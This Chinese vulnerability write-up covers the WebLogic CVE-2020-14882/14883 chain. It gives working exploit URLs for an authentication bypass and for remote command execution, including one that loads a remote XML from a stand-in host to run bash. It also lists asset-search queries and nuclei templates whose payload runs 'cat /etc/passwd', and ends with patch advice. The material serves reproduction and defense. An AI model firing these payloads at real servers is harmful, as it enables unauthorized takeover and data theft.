0x01 漏洞描述
Weblogic是Oracle公司推出的J2EE应用服务器。在2020年10月的更新中,Oracle官方修复了两个长亭科技安全研究员@voidfyoo 提交的安全漏洞,分别是CVE-2020-14882和CVE-2020-14883。
CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台,CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。
影响版本:Oracle WebLogic Server,10.3.6.0,12.1.3.0,12.2.1.3,12.2.1.4,14.1.1.0。
0x02 漏洞复现
访问以下链接即可绕过管理控制台的权限验证访问后台:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal

此时的后台为低权限用户,权限不足,缺少部署等功能,无法安装应用,所以也无法通过后台部署war包等方式直接获取权限。此时需要借助CVE-2020-14883 RCE。存在以下利用方式:
利用方式一:com.tangosol.coherence.mvel2.sh.ShellSession
这个利用方法只能在Weblogic 12.2.1以上版本利用,因为10.3.6并不存在com.tangosol.coherence.mvel2.sh.ShellSession类。
直接访问如下URL,即可利用com.tangosol.coherence.mvel2.sh.ShellSession执行命令:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")

利用方式二:com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
该方法是一种更为通杀的方法,最早在CVE-2019-2725被提出,对于所有Weblogic版本均有效。

首先,需要构造一个XML文件,并将其保存在Weblogic可以访问到的服务器上:
<?xml version="1.0" encoding="UTF-8" ?><beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[touch /tmp/success2]]></value></list></constructor-arg></bean></beans>
通过如下URL,即可让Weblogic加载这个XML,并执行其中的命令:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://example.com/rce.xml")
0x03 漏洞发现
默认端口:7001
鹰图语法:app.name=”WebLogic Server”
Fofa语法:port=”7001”
nuclei模板:
id: CVE-2020-14883info:name: Oracle WebLogic Server Administration Console Handle RCEauthor: pdteamseverity: highdescription: Vulnerability in the Oracle WebLogic Server product of Oracle Fusion Middleware. Supported versions that are affected are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.0. Easily exploitable vulnerability allows high privileged attackers with network access via HTTP to compromise Oracle WebLogic Server. Successful attacks of this vulnerability can result in takeover of Oracle WebLogic Server.reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-14883tags: cve,cve2020,oracle,rce,weblogicclassification:cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:Hcvss-score: 7.20cve-id: CVE-2020-14883requests:- method: POSTpath:- "{{BaseURL}}/console/images/%252e%252e%252fconsole.portal"headers:Content-Type: application/x-www-form-urlencodedTest-Header: cat /etc/passwdbody: |test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("Test-Header");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();')matchers-condition: andmatchers:- type: regexregex:- "root:.*:0:0:"condition: and- type: statusstatus:- 200
id: CVE-2020-14882info:name: Oracle WebLogic Server Unauthenticated RCE (and Patch Bypass)author: dwisiswant0severity: criticalreference:- https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf- https://www.oracle.com/security-alerts/cpuoct2020.html- https://twitter.com/jas502n/status/1321416053050667009- https://youtu.be/JFVDOIL0YtA- https://github.com/jas502n/CVE-2020-14882#egdescription: An easily exploitable vulnerability allows unauthenticated attackers with network access via HTTP to compromise Oracle WebLogic Server.remediation: Apply the appropriate security update.tags: cve,cve2020,oracle,rce,weblogic,oastclassification:cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:Hcvss-score: 9.80cve-id: CVE-2020-14882requests:- raw:- |POST /console/images/%252e%252e%252fconsole.portal HTTP/1.1Host: {{Hostname}}Content-Type: application/x-www-form-urlencoded; charset=utf-8_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://{{interactsh-url}}")matchers-condition: andmatchers:- type: wordpart: headerwords:- "ADMINCONSOLESESSION"- type: wordpart: interactsh_protocolwords:- "http"# Enhanced by mp on 2022/02/08
模板评估 :
对于cve-2020-14882,未能检测出测试环境漏洞,14883可以检测出漏洞,推荐使用14883进行检测。
鹰图资产:
使用14882误报很多,14883没有检测到,该漏洞估计外网很少了。
0x04 修复建议
1、及时下载官方补丁进行升级修复。下载地址如下:https://www.oracle.com/security-alerts/cpuoct2020.html
2、关闭后台/console/console.portal的访问权限。
3、修改后台默认地址。